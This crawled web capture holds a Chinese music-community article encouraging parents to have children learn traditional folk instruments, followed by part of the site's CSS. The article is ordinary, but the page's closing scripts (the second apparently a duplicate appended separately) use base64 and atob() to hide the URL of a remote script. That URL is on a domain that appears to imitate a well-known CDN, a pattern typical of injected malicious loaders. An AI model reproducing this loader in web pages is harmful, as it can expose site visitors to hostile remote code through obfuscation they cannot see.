

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.snxsd.com/list1/xiangqing39696907.html
body_size: 5784
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="民乐中体验国学之美" />
    <meta name="description" content="都说“只有民族的，才是世界的”。面对大批的“钢琴大军”，家长是否考虑过让孩子学习民族乐器？学习一门民族乐器既能培养孩子的音乐素养，也积淀了深厚的民族文化。在打算让孩子学琴之前，家长先要做个初步了解。孩子学习民族乐器的初始年龄学习钢琴、小提琴" />
    <meta name="toTop" content="true" />
    <title>民乐中体验国学之美-云南乐器网社区</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/static/absolute/wax/budget.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="云南乐器网社区" class="logo_bs_h1">
                <img src="/static/optics/abundant.png" alt="云南乐器网社区" class="logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/list1.html">钢琴技巧</a></li> <li><a href="/list4.html">乐器种类</a></li> <li><a href="/list8.html">乐器渊源</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/list1.html">钢琴技巧</a> ><a class="active">民乐中体验国学之美</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">民乐中体验国学之美</h1>
            <div class="release_time">
              <span>2022-06-15 20:07:18</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p> </p><p style="background: rgb(255, 255, 255); line-height: 15.75pt; text-indent: 21pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">都说“只有民族的，才是世界的”。面对大批的“钢琴大军”，家长是否考虑过让孩子学习民族乐器？学习一门民族乐器既能培养孩子的音乐素养，也积淀了深厚的民族文化。在打算让孩子学琴之前，家长先要做个初步了解。</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "></span></p><p style="background: rgb(255, 255, 255); line-height: 15.75pt; text-indent: 24.1pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(149, 55, 52) ; ;; font-size: 10.5pt; font-style: normal; font-weight: bold ; ;; mso-shading: rgb(255, 255, 255); ">孩子学习民族乐器的初始年龄</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "><p></p></span></p><p style="background: rgb(255, 255, 255); line-height: 15.75pt; text-indent: 21pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">学习钢琴、小提琴等西洋乐器，大多从孩子</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">5</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">岁左右开始。民族乐器大多在</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">6</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">至</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">8</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">年的学习时间里可以取得非常不错的进展，所以不需要像西洋乐器那样从娃娃抓起。</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "><p></p></span></p><p style="background: rgb(255, 255, 255); line-height: 15.75pt; text-indent: 21pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">和西洋乐器入门阶段就必须学习五线谱不同，孩子学习民族乐器启蒙的时候学的都是简谱，如果准备考专业类音乐院校，在高中时可以转学五线谱。而简谱，从客观上让年纪小的孩子更易入门。</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "><p></p></span></p><p style="background: rgb(255, 255, 255); line-height: 15.75pt; text-indent: 21pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">这里建议家长可以在孩子上小学一年级以后再开始民乐的学习，一方面孩子太小，学起乐器来，孩子和家长都身心疲惫；另一方面，进入正规学校教育的孩子在学习习惯方面都有所提高，让学琴变得简单起来，也极大地缩短了家长的陪练时间；再者，入学后，学校会教一些简单的音乐知识，对学琴本身具有辅助作用。</span></p><p style="background: rgb(255, 255, 255); line-height: 15.75pt; text-indent: 21pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "></span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "><p></p></span> </p><p style="text-align: center;"></p><p style="background: rgb(255, 255, 255); line-height: 15.75pt; text-indent: 24.1pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(149, 55, 52) ; ;; font-size: 10.5pt; font-style: normal; font-weight: bold ; ;; mso-shading: rgb(255, 255, 255); ">孩子学习民族乐器几年可以略有所成<span style=" background: rgb(255, 255, 255); color: rgb(217, 150, 148) ; ;; font-size: 10.5pt; font-style: normal; font-weight: bold ; ;; mso-shading: rgb(255, 255, 255); "></span></span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "><p></p></span></p><p style="background: rgb(255, 255, 255); line-height: 15.75pt; text-indent: 21pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">这可能是很多家长最关心的问题。用家长熟悉的考级程度来形容，进展快的孩子</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">6</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">年可以达到约</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">10</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">级水平，学习程度慢一点的孩子在学习第八年也可以准备</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">10</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">级考级曲目了。这比</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">10</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">年才能有所小成的钢琴、小提琴等西洋乐器来说，学习进展要快很多。</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "><p></p></span></p><p style="background: rgb(255, 255, 255); text-align: left; line-height: 15.75pt; text-indent: 21pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">当然，所谓学海无涯，真正想掌握、演绎、精通一门乐器，需要一生的时间。</span></p><p style="background: rgb(255, 255, 255); line-height: 15.75pt; text-indent: 21pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "></span> </p><p style="background: rgb(255, 255, 255); text-align: left; line-height: 15.75pt; text-indent: 21pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(242, 220, 219); color: rgb(149, 55, 52) ; ;; font-size: 10.5pt; font-style: normal; font-weight: bold ; ;; mso-shading: rgb(255, 255, 255); ">孩子学习民族乐器的用处</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "><p></p></span></p><p style="background: rgb(255, 255, 255); line-height: 15.75pt; text-indent: 21.1pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(149, 55, 52) ; ;; font-size: 10.5pt; font-style: normal; font-weight: bold ; ;; mso-shading: rgb(255, 255, 255); ">为留学加分</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "><p></p></span></p><p style="background: rgb(255, 255, 255); line-height: 15.75pt; text-indent: 21pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">随着留学热的升温，为了出国留学而学习民乐的孩子越来越多。很多留学机构也表示，在国外，独特的个人特长不仅在申请院校时占据优势，而且能够在今后的社交中给个人的形象加分，尤其是民乐等深具中国传统文化的技能，更备受海外院校的青睐。</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "><p></p></span></p><p style="background: rgb(255, 255, 255); line-height: 15.75pt; text-indent: 21pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">国外的教育理念特别重视学生的个性化发展，而有突出专长的学生也备受招生官员的青睐。随着近年各国对中国社会文化、经济了解地加深，越来越多的外国人对中国文化感兴趣，中国学生若能在留学前更多地了解中国传统文化或者掌握某项代表中国特色的技能，不仅能增加社交谈资，更重要的是，能让别人感觉你是一个有显著民族特点和内涵的人，从而也会备受尊敬和欣赏。而这所谓的“特长”，就包括中国民族乐器，如琵琶、二胡、古筝、笛子、唢呐、箫等等。</span></p><p style="background: rgb(255, 255, 255); line-height: 15.75pt; text-indent: 21pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "></span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "><p></p></span> </p><p style="text-align: center;"></p><p style="background: rgb(255, 255, 255); line-height: 15.75pt; text-indent: 21pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "><p></p></span> </p><p style="background: rgb(255, 255, 255); line-height: 15.75pt; text-indent: 21.1pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(149, 55, 52) ; ;; font-size: 10.5pt; font-style: normal; font-weight: bold ; ;; mso-shading: rgb(255, 255, 255); ">为艺术特长生做准备</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "><p></p></span></p><p style="background: rgb(255, 255, 255); line-height: 15.75pt; text-indent: 21pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">“高考艺术特长生”，简单点说就是通过艺术特长达到高考加分的目的。在这些招收艺术特长生的重点大学中，对冷门乐器尤其青睐。比如：大提琴、低音提琴、古典吉他，民乐中的笙、箫、等等等等。比起钢琴、小提琴、古筝这些热门乐器，几百个孩子争夺那几个特长生的名额，这些冷门乐器几乎是报考即录取，甚至出现几个大学抢着收的局面。就算是参加艺术类高考，这类冷门乐器也往往比较容易在专业上拿高分。很多家长为孩子小升初艺术特长生以及高考艺术特长生的考试，花了多少年的精力、数万元的金钱还没有换来任何结果。</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "><p></p></span></p><p style="background: rgb(255, 255, 255); line-height: 15.75pt; text-indent: 21pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">以少博多，让孩子在艺术特长生的加试中占据优势。</span></p><p style="background: rgb(255, 255, 255); line-height: 15.75pt; text-indent: 21pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "><p></p></span> </p><p style="background: rgb(255, 255, 255); line-height: 15.75pt; text-indent: 21.1pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(149, 55, 52) ; ;; font-size: 10.5pt; font-style: normal; font-weight: bold ; ;; mso-shading: rgb(255, 255, 255); ">为孩子积累深层次的文化底蕴</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "><p></p></span></p><p style="background: rgb(255, 255, 255); line-height: 15.75pt; text-indent: 21pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">我们总是在语文课本里不断地听到“高山流水觅知音”，听到“雨打芭蕉落闲庭”，听到“春江花月夜”，听到“明月几时有”等等回味无穷的古诗词，可体会那古诗词中蕴含的无尽韵味以及千百年来时光沉淀的意境——音乐，无疑是最佳的传递方式。而学习民族乐器，正是打开这扇国学之门的钥匙。关上书本，找到古筝演绎的民乐曲《春江花月夜》闭上眼睛细细凝听。沉醉在音乐里，那江南春夜的景色，那月光下的万里江景，那游子思妇的离别之苦已跃然于纸上。古诗词的美，通过音乐真正烙印在心上。</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "><p></p></span></p><p style="background: rgb(255, 255, 255); line-height: 15.75pt; text-indent: 21pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">古人认为四技（琴棋书画）六艺（礼乐射御书数）为君子修身之本。要提高孩子的音乐素养，了解国学的深厚底蕴，培养独有的民族气质，学习一门民族乐器将是最快、最实用的方法。</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "><p></p></span></p><p style="background: rgb(255, 255, 255); line-height: 15.75pt; text-indent: 21pt; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">正如美国教育家苏娜丹戴克所说，“告诉我，我会忘记，做给我看，我会记住，让我参加，我就会完全理解。”这种通过学琴得来的实践性音乐素养将会伴随孩子终身，在潜移默化中影响他的一生。包括对其他艺术的欣赏，对音乐的参与度，甚至是对下一代的教育。</span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "><p></p></span></p><p style="text-align: left; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">      <span style=" background: rgb(242, 220, 219); color: rgb(149, 55, 52) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); ">让孩子学习一门民族乐器吧，民乐的美对他的撼动和影响力，远比摇着脑袋背几段《三字经》来得长远。</span></span><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "><p></p></span></p><p style="text-align: left; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "></span> </p><p style="text-align: left; margin-top: 0pt; margin-bottom: 0pt;" class="p0"><span style=" background: rgb(255, 255, 255); color: rgb(51, 51, 51) ; ;; font-size: 10.5pt; font-style: normal; font-weight: normal ; ;; mso-shading: rgb(255, 255, 255); "></span> </p><p style="text-align: center;"></p><p style="margin-top: 0pt; margin-bottom: 0pt;" class="p0"> </p><p> </p>
                </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
            


<div class="expel hook details_xq highlight">
              <div class="swallow headline_bt stimulate burst">相关推荐</div>
              <ul class="related_list">
                                <li><a href="/list1/xiangqing39696295.html">探乐九重阁丨特别篇!民族与世界,传统乐器的现代传奇</a></li>
                                                <li><a href="/list1/xiangqing39696296.html">骄傲 | 彝族非遗文化大揭秘,厉害了我的凉山!</a></li>
                                                <li><a href="/list1/xiangqing39696297.html">教乐器的机构很多,用心的只有一个《金昌九拍音乐教育》</a></li>
                                                <li><a href="/list1/xiangqing39696304.html">2017艺彩中国全球华人艺术节—乐器专场~小鼓手们~棒棒滴~</a></li>
                                                <li><a href="/list1/xiangqing39696305.html">民乐、西洋乐哪家强?非要“针锋相对”吗?</a></li>
                                                <li><a href="/list1/xiangqing39696306.html">2018年春季zui全招生课表~</a></li>
                                                <li><a href="/list1/xiangqing39696308.html">第26届中国模范学生全国中小学生才艺展示活动青岛赛区选拔赛报名开始啦</a></li>
                                                <li><a href="/list1/xiangqing39696309.html">【同音*乐器】释放自己的天性,鼓舞飞扬——非洲鼓</a></li>
                                                <li><a href="/list1/xiangqing39696310.html">中国音乐学院社会艺术水平考级</a></li>
                                                <li><a href="/list1/xiangqing39696329.html">启明班优秀作文选集</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
      


<div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="agent tendency blogroll_yl">
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 云南乐器网社区
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.snxsd.com/static/absolute/wax/budget.css
body_size: 2161
content:

.barrelStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.spillStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    font-family: "Microsoft YaHei";
    background-color: #f5f9fd;
}

.row {
    margin: 0;
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    padding-left: 10px;
    padding-right: 10px;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #3985d2;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.footer_wb {
    padding: 20px 10px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo_bs {
    margin: 15px 28px 10px 15px;
    float: left;
    height: 29px;
}

.logo_bs_h1 {
    margin: 0;
}

.nav_dh {
    background-color: #aecded;
    margin-top: 30px;
}

.navbar {
    margin-bottom: 0;
}

.navbar-default {
    background-color: #aecded;
    border: none;
}

.navbar-default .navbar-nav > li > a {
    color: #fff;
}

.navbar-default .navbar-nav > li .active {
    color: #3985d2;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #3985d2;
}

.navbar-nav > li > a {
    margin: 18px 22px 17px 0;
    padding: 0;
    font-size: 15px;
}

.navbar-toggle {
    margin: 11px 15px 10px 0;
}

.navbar-nav {
    margin: 0;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}

.container-fluid {
    padding: 0;
}

.carousel-inner > .item > a > img,
.carousel-inner > .item > img {
    height: 353px;
    object-fit: cover;
}

.carousel-caption {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 20px;
}

.carousel-caption_tit {
    font-size: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.carousel-caption_tit a {
    color: #fff;
}

.carousel-caption_time {
    margin: 20px 0;
    text-align: right;
}

.tit_background .headline_bt h1 {
    margin: 0px;
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
}

.headline_bt {
    padding: 0px 0 0 18px;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;
    border-left: 12px #aecded solid;
    display: inline-block;
}

.headline_bt2 {
    margin: 0 15px 20px;
}

.more_gd {
    text-align: center;
}

.more_gd a {
    color: #3985d2;
    border: 1px #3985d2 solid;
    padding: 4px 10px;
    display: inline-block;
}

.more_gd a:hover {
    color: #fff;
    background-color: #3985d2;
    text-decoration: none;
}

.background_bj {
    margin-bottom: 10px;
    background-color: #fff;
    padding: 20px;
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.background_bj2 {
    padding: 20px 5px;
}

.background_bj3 {
    margin: 0 10px 20px;
    padding: 20px 5px 0;
}

.background_bj4 {
    padding: 20px 20px 6px;
    border: 1px #eee solid;
}

.background_bj5 {
    padding: 10px 10px 10px 10px;
}

.item_pic {
